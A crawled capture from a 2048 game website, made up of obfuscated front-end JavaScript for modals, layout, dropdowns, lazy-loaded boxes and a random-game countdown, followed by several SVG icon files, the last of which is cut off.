_0x864f42=_0x5e4878,_0x37a450={'PCBDp':_0x864f42(0x330)};settingsModalEl&&(isShownSettingsModal=![],settingsModalEl[_0x864f42(0x286)][_0x864f42(0x473)+_0x864f42(0x1f4)]=_0x37a450[_0x864f42(0x335)],settingsModalEl[_0x864f42(0x286)][_0x864f42(0x377)+_0x864f42(0x25e)]=_0x37a450[_0x864f42(0x335)]);}function toggleSettingsModal(){var _0x4af9bc=_0x5e4878,_0x8b505c={'JKCPU':function(_0x1e2c6a){return _0x1e2c6a();},'lHTnZ':function(_0x5c64f2){return _0x5c64f2();}};isShownSettingsModal?_0x8b505c[_0x4af9bc(0x4e4)](hideSettingsModal):_0x8b505c[_0x4af9bc(0x333)](showSettingsModal);}setMinHeight();function setMinHeight(){var _0x17be7c=_0x5e4878,_0x461567={'nDdAf':_0x17be7c(0x2e9)+_0x17be7c(0x48d),'RNhgz':_0x17be7c(0x44f)+_0x17be7c(0x48d),'nOjAp':_0x17be7c(0x4a4),'oOPHK':_0x17be7c(0x493),'XxnSR':function(_0x5e14d1,_0x42b577){return _0x5e14d1+_0x42b577;},'YByBq':function(_0x27b19e,_0x66ffe){return _0x27b19e+_0x66ffe;},'YrqyB':_0x17be7c(0x302)+_0x17be7c(0x225),'GVeQz':_0x17be7c(0x1d2),'GVQqM':function(_0x2facfb,_0x124e37){return _0x2facfb+_0x124e37;},'HpNFN':function(_0x2e66a0,_0xa93e23){return _0x2e66a0+_0xa93e23;}};if(document[_0x17be7c(0x1b8)+_0x17be7c(0x4ea)](_0x461567[_0x17be7c(0x2b1)])&&document[_0x17be7c(0x1b8)+_0x17be7c(0x4ea)](_0x461567[_0x17be7c(0x2b9)])&&document[_0x17be7c(0x1b8)+_0x17be7c(0x4ea)](_0x461567[_0x17be7c(0x346)])){var _0x24b6cf=_0x461567[_0x17be7c(0x437)][_0x17be7c(0x206)]('|'),_0x3e3953=-0x2371+0x2595*0x1+-0x224;while(!![]){switch(_0x24b6cf[_0x3e3953++]){case'0':var _0x172647=document[_0x17be7c(0x1b8)+_0x17be7c(0x4ea)](_0x461567[_0x17be7c(0x2b1)])[_0x17be7c(0x47d)+'ht'];continue;case'1':document[_0x17be7c(0x1b8)+_0x17be7c(0x4ea)](_0x461567[_0x17be7c(0x346)])[_0x17be7c(0x286)][_0x17be7c(0x1c4)]=_0x461567[_0x17be7c(0x2d2)](_0x461567[_0x17be7c(0x439)](_0x461567[_0x17be7c(0x304)],_0xe57275),_0x461567[_0x17be7c(0x484)]);continue;case'2':_0xe57275=_0x461567[_0x17be7c(0x254)](_0xe57275,-0xdc7+-0x11f4+0x1fbd);continue;case'3':var _0x2a3536=document[_0x17be7c(0x1b8)+_0x17be7c(0x4ea)](_0x461567[_0x17be7c(0x2b9)])[_0x17be7c(0x47d)+'ht'];continue;case'4':var _0xe57275=_0x461567[_0x17be7c(0x461)](_0x172647,_0x2a3536);continue;}break;}}}if(top!==self){var links=document[_0x5e4878(0x393)];for(var i=0xd7*0x29+0x16f5+-0x3964;i<links[_0x5e4878(0x4ae)];i++){links[i][_0x5e4878(0x4b1)][_0x5e4878(0x2eb)](_0x5e4878(0x457))&&(links[i][_0x5e4878(0x273)]=_0x5e4878(0x220));}}function dropDown(_0xc7bd3a){var _0x5bda43=_0x5e4878,_0x3f8fc3={'JcPKX':_0x5bda43(0x30c)+_0x5bda43(0x1dd),'SCPLK':function(_0x378607,_0x2cbcbe){return _0x378607>=_0x2cbcbe;},'EYeXo':function(_0x1c88ec,_0x2c9b37){return _0x1c88ec<=_0x2c9b37;},'MNuQj':function(_0x56f141,_0x3d1c80){return _0x56f141==_0x3d1c80;},'yBmcB':function(_0x1278cd,_0x1d5ca0){return _0x1278cd==_0x1d5ca0;}},_0x35a83d=Math[_0x5bda43(0x463)](document[_0x5bda43(0x413)+_0x5bda43(0x3cc)][_0x5bda43(0x208)+'h']||-0x15ce+0x6*-0x12+0x163a,window[_0x5bda43(0x270)]||0x26c1*0x1+0x1*-0x4e4+-0x1*0x21dd),_0x12659a=_0xc7bd3a[_0x5bda43(0x353)];if(_0x12659a[_0x5bda43(0x27f)])_0x12659a[_0x5bda43(0x27f)][_0x5bda43(0x21e)](_0x3f8fc3[_0x5bda43(0x242)]);else{var _0xf04dda=_0x12659a[_0x5bda43(0x366)][_0x5bda43(0x206)]('\x20'),_0x5b2deb=_0xf04dda[_0x5bda43(0x2a0)](_0x3f8fc3[_0x5bda43(0x242)]);if(_0x3f8fc3[_0x5bda43(0x258)](_0x5b2deb,-0x1a94+0x2154+-0x6c0))_0xf04dda[_0x5bda43(0x27c)](_0x5b2deb,-0x18c3+-0x4*-0x525+0x430);else _0xf04dda[_0x5bda43(0x33c)](_0x3f8fc3[_0x5bda43(0x242)]);_0x12659a[_0x5bda43(0x366)]=_0xf04dda[_0x5bda43(0x22c)]('\x20');}if(_0x3f8fc3[_0x5bda43(0x430)](_0x35a83d,-0x15*-0xe5+0xd*0x25d+-0x2e83)){if(_0x3f8fc3[_0x5bda43(0x408)](_0xc7bd3a[_0x5bda43(0x42b)],'+'))_0xc7bd3a[_0x5bda43(0x42b)]='-';else _0x3f8fc3[_0x5bda43(0x4e9)](_0xc7bd3a[_0x5bda43(0x42b)],'-')&&(_0xc7bd3a[_0x5bda43(0x42b)]='+');}}if(typeof boxVal!==_0x5e4878(0x3ee)){}async function bVbasic(){var _0x4ab24b=_0x5e4878,_0x1f2aec={'xSPxV':function(_0x45ff60){return _0x45ff60();},'wZTGz':_0x4ab24b(0x2c9),'BTcRJ':function(_0x24c646,_0x14864d){return _0x24c646<_0x14864d;},'FXVUZ':function(_0x35ddee,_0x51a5f1){return _0x35ddee+_0x51a5f1;},'IgAfZ':_0x4ab24b(0x25c)+_0x4ab24b(0x4a8),'KrLVN':function(_0x32d1b9,_0x3a2c59){return _0x32d1b9+_0x3a2c59;},'irpvs':function(_0x3bb874,_0xefdab7){return _0x3bb874+_0xefdab7;},'oDWRL':_0x4ab24b(0x4cc),'UYxOI':_0x4ab24b(0x4f4)+_0x4ab24b(0x249),'xQJHn':_0x4ab24b(0x2f0)+_0x4ab24b(0x39a)+_0x4ab24b(0x3f9)+_0x4ab24b(0x4bd),'qczdO':function(_0x571097,_0x314e58){return _0x571097==_0x314e58;},'Fqdgx':function(_0x49cbca,_0x4f2b97){return _0x49cbca%_0x4f2b97;},'PJAst':function(_0x105cd4,_0x54f8e1){return _0x105cd4+_0x54f8e1;},'KQlXF':_0x4ab24b(0x27b),'hRGXH':function(_0x143f85,_0x3641ea){return _0x143f85+_0x3641ea;},'CwPTW':function(_0x59ee8a,_0x3ee69f){return _0x59ee8a+_0x3ee69f;},'mXGQW':_0x4ab24b(0x2bf),'wPCwv':_0x4ab24b(0x1df),'Qpycg':function(_0x4e612f,_0x14c173){return _0x4e612f+_0x14c173;}},_0x14216b=_0x1f2aec[_0x4ab24b(0x284)](getBoxVal);_0x14216b[_0x4ab24b(0x371)]();var _0xe74c81='',_0xfe0b07=document[_0x4ab24b(0x1f2)+_0x4ab24b(0x3f8)](_0x1f2aec[_0x4ab24b(0x22a)]);for(let _0x14f379=0xf9d+-0x1af*0xd+0x646;_0x1f2aec[_0x4ab24b(0x3d2)](_0x14f379,_0xfe0b07[_0x4ab24b(0x4ae)]);_0x14f379++){var _0x44b0f6=_0x1f2aec[_0x4ab24b(0x381)](_0x1f2aec[_0x4ab24b(0x389)],_0x14216b[_0x14f379]);_0xe74c81+=_0x1f2aec[_0x4ab24b(0x2d8)](_0x1f2aec[_0x4ab24b(0x2a9)](_0x1f2aec[_0x4ab24b(0x381)](_0x1f2aec[_0x4ab24b(0x2d8)](_0x1f2aec[_0x4ab24b(0x25a)],_0x14f379),_0x1f2aec[_0x4ab24b(0x2c0)]),_0x44b0f6),_0x1f2aec[_0x4ab24b(0x207)]),_0x1f2aec[_0x4ab24b(0x22b)](_0x1f2aec[_0x4ab24b(0x47a)](_0x1f2aec[_0x4ab24b(0x4c6)](_0x14f379,-0x11*-0x70+0x1*-0x756+-0x1*0x19),-0x17f*0xb+0x7c0+-0x8bd*-0x1),-0x1d26+-0x25b5*0x1+0x42db)&&(document[_0x4ab24b(0x1f3)][_0x4ab24b(0x467)+_0x4ab24b(0x32f)](_0x1f2aec[_0x4ab24b(0x23f)],_0x1f2aec[_0x4ab24b(0x287)](_0x1f2aec[_0x4ab24b(0x2bc)](_0x1f2aec[_0x4ab24b(0x4ce)],_0xe74c81),_0x1f2aec[_0x4ab24b(0x23a)])),_0xe74c81='');}document[_0x4ab24b(0x1f3)][_0x4ab24b(0x467)+_0x4ab24b(0x32f)](_0x1f2aec[_0x4ab24b(0x23f)],_0x1f2aec[_0x4ab24b(0x318)](_0x1f2aec[_0x4ab24b(0x2bc)](_0x1f2aec[_0x4ab24b(0x4ce)],_0xe74c81),_0x1f2aec[_0x4ab24b(0x23a)]));}async function bVbasic2(){var _0x1b0a1c=_0x5e4878,_0x4d428a={'iBIVH':function(_0x45df65){return _0x45df65();},'gEcvu':_0x1b0a1c(0x2c9),'jZqKl':function(_0x129e74,_0x1b4a05){return _0x129e74<_0x1b4a05;},'BQqvm':function(_0x72d31b,_0x586bfc){return _0x72d31b(_0x586bfc);},'itFbT':function(_0x276724,_0x278b04){return _0x276724+_0x278b04;},'scqFk':_0x1b0a1c(0x25c)+_0x1b0a1c(0x4a8),'dkbPX':function(_0x9cce7f,_0x5905f8){return _0x9cce7f+_0x5905f8;},'uMhYJ':function(_0x11290a,_0x2cb0b8){return _0x11290a+_0x2cb0b8;},'VkYkG':_0x1b0a1c(0x4cc),'ysAPM':_0x1b0a1c(0x4f4)+_0x1b0a1c(0x249),'zDHXG':_0x1b0a1c(0x4b3),'KzOaK':_0x1b0a1c(0x27b),'BdjBQ':_0x1b0a1c(0x2bf),'HvoBj':_0x1b0a1c(0x1df)},_0x201b8d=_0x4d428a[_0x1b0a1c(0x3f5)](getBoxVal);_0x201b8d[_0x1b0a1c(0x371)]();var _0x16eaa9='',_0x31b339=document[_0x1b0a1c(0x1f2)+_0x1b0a1c(0x3f8)](_0x4d428a[_0x1b0a1c(0x404)]);for(let _0x4bb811=-0x1*0x92c+-0x7a5+0x10d1;_0x4d428a[_0x1b0a1c(0x24a)](_0x4bb811,_0x31b339[_0x1b0a1c(0x4ae)]);_0x4bb811++){var _0x243da7=await _0x4d428a[_0x1b0a1c(0x363)](resolveAfterSometime,_0x4d428a[_0x1b0a1c(0x271)](_0x4d428a[_0x1b0a1c(0x1dc)],_0x201b8d[_0x4bb811]));_0x16eaa9+=_0x4d428a[_0x1b0a1c(0x3e6)](_0x4d428a[_0x1b0a1c(0x271)](_0x4d428a[_0x1b0a1c(0x465)](_0x4d428a[_0x1b0a1c(0x271)](_0x4d428a[_0x1b0a1c(0x4e3)],_0x4bb811),_0x4d428a[_0x1b0a1c(0x2d0)]),_0x243da7),_0x4d428a[_0x1b0a1c(0x441)]),document[_0x1b0a1c(0x1f3)][_0x1b0a1c(0x467)+_0x1b0a1c(0x32f)](_0x4d428a[_0x1b0a1c(0x46d)],_0x4d428a[_0x1b0a1c(0x271)](_0x4d428a[_0x1b0a1c(0x271)](_0x4d428a[_0x1b0a1c(0x214)],_0x16eaa9),_0x4d428a[_0x1b0a1c(0x2db)])),_0x16eaa9='';}}function resolveAfterSometime(_0x5e9c8d){var _0x33bfa2=_0x5e4878,_0x3932b4={'tyjLi':_0x33bfa2(0x3d1),'VfAmW':function(_0x2d3ec7,_0x5bb59){return _0x2d3ec7(_0x5bb59);},'XRgxy':_0x33bfa2(0x2cd),'KoCDW':_0x33bfa2(0x235)};return new Promise(_0x500bd5=>{var _0x381867=_0x33bfa2;const _0x34d4a9=document[_0x381867(0x210)+_0x381867(0x48d)](_0x3932b4[_0x381867(0x2fa)]),_0x18b8c9=_0x34d4a9[_0x381867(0x4b0)]('2d');var _0x1207ed=new Image();_0x1207ed[_0x381867(0x48f)]=_0x5e9c8d,_0x1207ed[_0x381867(0x3ff)]=function(){var _0x41045d=_0x381867,_0x199a19=_0x3932b4[_0x41045d(0x4d8)][_0x41045d(0x206)]('|'),_0x29bf33=0x1834+-0x1d*0x13+-0x160d;while(!![]){switch(_0x199a19[_0x29bf33++]){case'0':_0x34d4a9[_0x41045d(0x325)]();continue;case'1':_0x3932b4[_0x41045d(0x4d2)](_0x500bd5,_0x34d4a9[_0x41045d(0x401)](_0x3932b4[_0x41045d(0x4e7)]));continue;case'2':_0x34d4a9[_0x41045d(0x274)]=_0x1207ed[_0x41045d(0x274)];continue;case'3':_0x18b8c9[_0x41045d(0x283)](_0x1207ed,-0x1fc9+-0x23*0x8d+-0x2b0*-0x13,0xd59+-0x38*0x9b+0x148f);continue;case'4':_0x34d4a9[_0x41045d(0x3bc)]=_0x1207ed[_0x41045d(0x3bc)];continue;}break;}};});}function getBoxVal(){var _0x305908=_0x5e4878,_0xba58a2={'SSdbc':function(_0x2806ab,_0x343c22){return _0x2806ab(_0x343c22);}};return _0xba58a2[_0x305908(0x4b9)](atob,boxVal)[_0x305908(0x206)]('_');}if(typeof boxVal!==_0x5e4878(0x3ee)){var ZdHelX=_0x5e4878(0x3d6)[_0x5e4878(0x206)]('|'),QWFDyh=-0x2299+-0x1056+0x32ef;while(!![]){switch(ZdHelX[QWFDyh++]){case'0':var boxElementNumbers=[];continue;case'1':window[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x4b8),checkIfBoxInViewport,![]);continue;case'2':checkIfBoxInViewport();continue;case'3':var boxes=document[_0x5e4878(0x1f2)+_0x5e4878(0x3f8)](_0x5e4878(0x2c9));continue;case'4':var boxVals=getBoxVal();continue;}break;}}function checkIfBoxInViewport(){var _0x545805=_0x5e4878,_0x599aed={'Pzooq':function(_0x266f20,_0x26a2b1){return _0x266f20==_0x26a2b1;},'nmlgB':function(_0x12ea9b,_0x231afe){return _0x12ea9b<_0x231afe;},'gvzHm':function(_0xd463c2,_0x4b5999){return _0xd463c2<_0x4b5999;},'afyOV':function(_0x58fc75,_0x539c24){return _0x58fc75-_0x539c24;},'ioXGR':function(_0x5d4800,_0x21348a){return _0x5d4800+_0x21348a;},'RXcKP':_0x545805(0x25c)+_0x545805(0x4a8),'YEeqp':function(_0x5c76a2,_0x412732){return _0x5c76a2+_0x412732;},'uLZQB':_0x545805(0x4cc),'MHyEV':_0x545805(0x410)+_0x545805(0x43a)+_0x545805(0x4bf),'aCoaM':_0x545805(0x2f0)+_0x545805(0x39a)+_0x545805(0x3f9)+_0x545805(0x4bd),'BDrvC':_0x545805(0x27b),'YrQah':function(_0x26c3db,_0x114eeb){return _0x26c3db+_0x114eeb;},'NTSKp':_0x545805(0x2bf),'GdscU':_0x545805(0x1df)};if(_0x599aed[_0x545805(0x44c)](boxes[_0x545805(0x4ae)],boxElementNumbers[_0x545805(0x4ae)]))return;var _0x1e49e9=window[_0x545805(0x1fe)+'t']||document[_0x545805(0x413)+_0x545805(0x3cc)][_0x545805(0x1d6)+'ht']||document[_0x545805(0x1e9)][_0x545805(0x1d6)+'ht'];for(let _0x28aceb=-0x1bb2+0x7*0x303+0x69d;_0x599aed[_0x545805(0x3ab)](_0x28aceb,boxes[_0x545805(0x4ae)]);_0x28aceb++){if(!boxElementNumbers[_0x545805(0x2eb)](_0x28aceb)){if(_0x599aed[_0x545805(0x20a)](_0x599aed[_0x545805(0x471)](boxes[_0x28aceb][_0x545805(0x31e)+_0x545805(0x1f0)+'t']()[_0x545805(0x398)],-0x65*-0x33+-0x1*-0x842+-0x1b99),_0x1e49e9)){boxElementNumbers[_0x545805(0x33c)](_0x28aceb);var _0x11a61c=_0x599aed[_0x545805(0x3a7)](_0x599aed[_0x545805(0x472)],boxVals[_0x28aceb]),_0x30bdaa=_0x599aed[_0x545805(0x265)](_0x599aed[_0x545805(0x265)](_0x599aed[_0x545805(0x265)](_0x599aed[_0x545805(0x265)](_0x599aed[_0x545805(0x483)],_0x28aceb),_0x599aed[_0x545805(0x39c)]),_0x11a61c),_0x599aed[_0x545805(0x1e7)]);document[_0x545805(0x1f3)][_0x545805(0x467)+_0x545805(0x32f)](_0x599aed[_0x545805(0x2d6)],_0x599aed[_0x545805(0x3a7)](_0x599aed[_0x545805(0x2d9)](_0x599aed[_0x545805(0x4db)],_0x30bdaa),_0x599aed[_0x545805(0x27d)]));}}}}const randomGameBtnEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x21c)+_0x5e4878(0x421));if(randomGameBtnEl){var userWantsToLoadRandomGame=![];if(typeof gameType!==_0x5e4878(0x3ee))var countdown=-0xb8*-0xe+-0xc65+0x264;else var countdown=0x1*-0xad+-0x1*0xb2a+0x1*0xbe1;var randomGameTimerBtnEl=null;randomGameBtnEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(_0x2ab275){var _0x48f89c=_0x5e4878,_0x1e58b1={'TnzcI':function(_0x2c5432,_0x123190){return _0x2c5432>_0x123190;},'ftylO':_0x48f89c(0x43b)+'me','Fzkih':_0x48f89c(0x28d),'hQsTX':_0x48f89c(0x1f8),'AcUvW':_0x48f89c(0x28a),'XGwYj':function(_0x2a56a3,_0x13ca00){return _0x2a56a3===_0x13ca00;},'SgoHa':_0x48f89c(0x3ce),'gGvTq':_0x48f89c(0x374)};if(_0x1e58b1[_0x48f89c(0x3c6)](countdown,0x7*-0x1b9+0x18e2+-0xcd3))_0x2ab275[_0x48f89c(0x28e)+_0x48f89c(0x3e4)]();else{window[_0x48f89c(0x40e)][_0x48f89c(0x4b1)]=_0x1e58b1[_0x48f89c(0x491)];return;}!userWantsToLoadRandomGame?(userWantsToLoadRandomGame=!![],!randomGameTimerBtnEl?(randomGameTimerBtnEl=document[_0x48f89c(0x210)+_0x48f89c(0x48d)](_0x1e58b1[_0x48f89c(0x281)]),randomGameTimerBtnEl[_0x48f89c(0x27f)][_0x48f89c(0x36b)](_0x1e58b1[_0x48f89c(0x329)],_0x1e58b1[_0x48f89c(0x2c7)]),randomGameTimerBtnEl[_0x48f89c(0x431)+'t']=_0x48f89c(0x372)+'\x20'+countdown+'\x20'+(_0x1e58b1[_0x48f89c(0x3a8)](countdown,-0x3c1+-0x1916+0x736*0x4)?_0x1e58b1[_0x48f89c(0x27e)]:_0x1e58b1[_0x48f89c(0x2a2)]),randomGameBtnEl[_0x48f89c(0x2e2)+'d'](randomGameTimerBtnEl)):randomGameTimerBtnEl[_0x48f89c(0x27f)][_0x48f89c(0x36b)](_0x1e58b1[_0x48f89c(0x2c7)])):(userWantsToLoadRandomGame=![],randomGameTimerBtnEl[_0x48f89c(0x27f)][_0x48f89c(0x325)](_0x1e58b1[_0x48f89c(0x2c7)]));});const cdTimerIntervalId=setInterval(()=>{var _0x4bd3bb=_0x5e4878,_0x3fd163={'pVALe':function(_0x5f09ee,_0x261656){return _0x5f09ee===_0x261656;},'fxUYw':_0x4bd3bb(0x3ce),'nogMV':_0x4bd3bb(0x374),'XWKtU':function(_0x2a1b70,_0x308feb){return _0x2a1b70(_0x308feb);},'WFYKc':_0x4bd3bb(0x43b)+'me','hWuyf':_0x4bd3bb(0x28a)};countdown--,randomGameTimerBtnEl&&(randomGameTimerBtnEl[_0x4bd3bb(0x431)+'t']=_0x4bd3bb(0x372)+'\x20'+countdown+'\x20'+(_0x3fd163[_0x4bd3bb(0x4d7)](countdown,0x8*0x36b+-0x3*-0x757+-0x315c)?_0x3fd163[_0x4bd3bb(0x32b)]:_0x3fd163[_0x4bd3bb(0x34c)])),_0x3fd163[_0x4bd3bb(0x4d7)](countdown,-0xdf3+-0x1*-0x755+0x69e*0x1)&&(_0x3fd163[_0x4bd3bb(0x1e3)](clearInterval,cdTimerIntervalId),userWantsToLoadRandomGame&&(window[_0x4bd3bb(0x40e)][_0x4bd3bb(0x4b1)]=_0x3fd163[_0x4bd3bb(0x3e8)],randomGameTimerBtnEl&&randomGameTimerBtnEl[_0x4bd3bb(0x27f)][_0x4bd3bb(0x325)](_0x3fd163[_0x4bd3bb(0x35d)])));},-0x4*0x80e+0x285+0x219b);}

--- FILE ---
content_type: image/svg+xml
request_url: https://all2048.com/img/icon-game-menu.svg
body_size: -112
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="20px" height="20px" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" ><path d="M0 0h48v48H0z" fill="none"/>
<g>
	<path d="M24,19c-2.761,0-5,2.239-5,5s2.239,5,5,5s5-2.239,5-5S26.761,19,24,19z M24,25c-0.551,0-1-0.449-1-1s0.449-1,1-1
		s1,0.449,1,1S24.551,25,24,25z" fill="#fff"/>
	<path d="M24,6c-2.761,0-5,2.239-5,5s2.239,5,5,5s5-2.239,5-5S26.761,6,24,6z M24,12c-0.551,0-1-0.449-1-1s0.449-1,1-1s1,0.449,1,1
		S24.551,12,24,12z" fill="#fff"/>
	<path d="M24,32c-2.761,0-5,2.239-5,5s2.239,5,5,5s5-2.239,5-5S26.761,32,24,32z M24,38c-0.551,0-1-0.449-1-1s0.449-1,1-1
		s1,0.449,1,1S24.551,38,24,38z" fill="#fff"/>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://all2048.com/img/rank-dark.svg
body_size: 273
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g id="text-edit" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	<g id="list-order" fill="#888888">
		<path d="M10,4 L20,4 C20.5522847,4 21,4.44771525 21,5 C21,5.55228475 20.5522847,6 20,6 L10,6 C9.44771525,6 9,5.55228475 9,5 C9,4.44771525 9.44771525,4 10,4 Z M10,11 L20,11 C20.5522847,11 21,11.4477153 21,12 C21,12.5522847 20.5522847,13 20,13 L10,13 C9.44771525,13 9,12.5522847 9,12 C9,11.4477153 9.44771525,11 10,11 Z M10,18 L20,18 C20.5522847,18 21,18.4477153 21,19 C21,19.5522847 20.5522847,20 20,20 L10,20 C9.44771525,20 9,19.5522847 9,19 C9,18.4477153 9.44771525,18 10,18 Z M4.5,4 C4.22385763,4 4,3.77614237 4,3.5 C4,3.22385763 4.22385763,3 4.5,3 L5.5,3 C5.78000021,3 6,3.22000003 6,3.5 L6,6.5 C6,6.77614237 5.77614237,7 5.5,7 C5.22385763,7 5,6.77614237 5,6.5 L5,4.0148508 L4.5,4 Z M4.5,10 C4.5,10 6.5,10 6.5,10 C6.78000021,10 7,10.2200003 7,10.5 C7,10.5 7,10.6666667 7,11 L5.30000019,13 C6.10000006,13 6.5,13 6.5,13 C6.78000021,13 7,13.2200003 7,13.5 C7,13.7799997 6.77557563,14 6.5,14 C6.5,14 4.5,14 4.5,14 C4.21999979,14 4,13.7799997 4,13.5 C4,13.5 4,13.3333333 4,13 L5.69999981,11 C4.89999994,11 4.5,11 4.5,11 C4.21999979,11 4,10.7799997 4,10.5 C4,10.2200003 4.19889333,10 4.5,10 Z M6.5,21 L4.5,21 C4.22385763,21 4,20.7761424 4,20.5 C4,20.2238576 4.22385763,20 4.5,20 L6,20 L6,19.5 L4.5,19.5 C4.22385763,19.5 4,19.2761424 4,19 C4,18.7238576 4.22385763,18.5 4.5,18.5 L6,18.5 L6,18 L4.5,18 C4.22385763,18 4,17.7761424 4,17.5 C4,17.2238576 4.22385763,17 4.5,17 L6.5,17 C6.77614237,17 7,17.2238576 7,17.5 L7,20.5 C7,20.7761424 6.77614237,21 6.5,21 Z" id="Shape">		</path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://all2048.com/img/settings-dark.svg
body_size: 433
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="50px" height="50px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.4 5.6C10.4 4.84575 10.4 4.46863 10.6343 4.23431C10.8686 4 11.2458 4 12 4C12.7542 4 13.1314 4 13.3657 4.23431C13.6 4.46863 13.6 4.84575 13.6 5.6V6.6319C13.9725 6.74275 14.3287 6.8913 14.6642 7.07314L15.3942 6.34315C15.9275 5.80982 16.1942 5.54315 16.5256 5.54315C16.8569 5.54315 17.1236 5.80982 17.6569 6.34315C18.1903 6.87649 18.4569 7.14315 18.4569 7.47452C18.4569 7.80589 18.1903 8.07256 17.6569 8.60589L16.9269 9.33591C17.1087 9.67142 17.2573 10.0276 17.3681 10.4H18.4C19.1542 10.4 19.5314 10.4 19.7657 10.6343C20 10.8686 20 11.2458 20 12C20 12.7542 20 13.1314 19.7657 13.3657C19.5314 13.6 19.1542 13.6 18.4 13.6H17.3681C17.2573 13.9724 17.1087 14.3286 16.9269 14.6641L17.6569 15.3941C18.1902 15.9275 18.4569 16.1941 18.4569 16.5255C18.4569 16.8569 18.1902 17.1235 17.6569 17.6569C17.1236 18.1902 16.8569 18.4569 16.5255 18.4569C16.1942 18.4569 15.9275 18.1902 15.3942 17.6569L14.6642 16.9269C14.3286 17.1087 13.9724 17.2573 13.6 17.3681V18.4C13.6 19.1542 13.6 19.5314 13.3657 19.7657C13.1314 20 12.7542 20 12 20C11.2458 20 10.8686 20 10.6343 19.7657C10.4 19.5314 10.4 19.1542 10.4 18.4V17.3681C10.0276 17.2573 9.67142 17.1087 9.33591 16.9269L8.60598 17.6569C8.07265 18.1902 7.80598 18.4569 7.47461 18.4569C7.14324 18.4569 6.87657 18.1902 6.34324 17.6569C5.80991 17.1235 5.54324 16.8569 5.54324 16.5255C5.54324 16.1941 5.80991 15.9275 6.34324 15.3941L7.07314 14.6642C6.8913 14.3287 6.74275 13.9725 6.6319 13.6H5.6C4.84575 13.6 4.46863 13.6 4.23431 13.3657C4 13.1314 4 12.7542 4 12C4 11.2458 4 10.8686 4.23431 10.6343C4.46863 10.4 4.84575 10.4 5.6 10.4H6.6319C6.74275 10.0276 6.8913 9.67135 7.07312 9.33581L6.3432 8.60589C5.80987 8.07256 5.5432 7.80589 5.5432 7.47452C5.5432 7.14315 5.80987 6.87648 6.3432 6.34315C6.87654 5.80982 7.1432 5.54315 7.47457 5.54315C7.80594 5.54315 8.07261 5.80982 8.60594 6.34315L9.33588 7.07308C9.6714 6.89128 10.0276 6.74274 10.4 6.6319V5.6Z" stroke="#888888" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.4 12C14.4 13.3255 13.3255 14.4 12 14.4C10.6745 14.4 9.6 13.3255 9.6 12C9.6 10.6745 10.6745 9.6 12 9.6C13.3255 9.6 14.4 10.6745 14.4 12Z" stroke="#888888" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://all2048.com/img/heart/heart_grey.svg
body_size: 747
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30" height="30" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#bbada0;" d="M375.11,43.767c-54.778,0-101.432,34.766-119.11,83.436c-17.678-48.67-64.332-83.436-119.11-83.436
	c-69.97,0-126.69,56.721-126.69,126.69s84.802,151.608,126.69,190.577C166.354,388.445,256,468.233,256,468.233
	s89.646-79.788,119.11-107.2c41.888-38.968,126.69-120.608,126.69-190.576S445.08,43.767,375.11,43.767z"/>
<g>
	<path style="fill:#a39384;" d="M256,478.432c-2.423,0-4.848-0.86-6.78-2.58c-0.898-0.799-90.068-80.177-119.277-107.35
		C74.159,316.606,0,239.616,0,170.457c0-75.481,61.408-136.89,136.89-136.89c49.671,0,95.091,27.134,119.11,69.393
		c24.019-42.259,69.439-69.393,119.11-69.393c75.481,0,136.89,61.408,136.89,136.89c0,69.159-74.159,146.148-129.942,198.044
		c-29.21,27.173-118.379,106.552-119.277,107.35C260.848,477.573,258.423,478.432,256,478.432z M136.89,53.966
		c-64.234,0-116.491,52.258-116.491,116.491c0,27.938,15.306,61.803,45.493,100.656c27.856,35.853,62.958,68.509,77.946,82.453
		c24.326,22.631,90.709,81.882,112.164,101.007c21.455-19.125,87.838-78.376,112.164-101.007
		c14.989-13.944,50.09-46.599,77.945-82.453c30.186-38.853,45.492-72.718,45.492-100.656c0-64.234-52.258-116.491-116.491-116.491
		c-48.842,0-92.857,30.831-109.524,76.718c-1.465,4.033-5.295,6.717-9.586,6.717c-4.291,0-8.122-2.684-9.586-6.717
		C229.746,84.797,185.732,53.966,136.89,53.966z"/>
	<path style="fill:#a39384;" d="M376.353,324.42c-2.753,0-5.495-1.107-7.507-3.292c-3.814-4.144-3.548-10.597,0.597-14.411
		c1.751-1.612,3.371-3.11,4.84-4.476c4.124-3.838,10.578-3.604,14.415,0.52c3.837,4.124,3.604,10.578-0.52,14.415
		c-1.492,1.389-3.139,2.911-4.919,4.55C381.298,323.529,378.822,324.42,376.353,324.42z"/>
	<path style="fill:#a39384;" d="M292.72,399.809c-2.803,0-5.593-1.148-7.608-3.402c-3.753-4.2-3.392-10.647,0.808-14.401
		c15.091-13.486,37.065-33.163,56.057-50.311c4.181-3.775,10.63-3.446,14.405,0.735c3.775,4.181,3.445,10.631-0.735,14.405
		c-19.024,17.176-41.026,36.877-56.134,50.379C297.568,398.953,295.139,399.809,292.72,399.809z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://all2048.com/img/search/search.svg
body_size: -48
content:
<svg width="100" height="100" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid">

 <g>
  <title>background</title>
  <rect fill="none" id="canvas_background" height="402" width="582" y="-1" x="-1"/>
 </g>
 <g>
  <title>Layer 1</title>
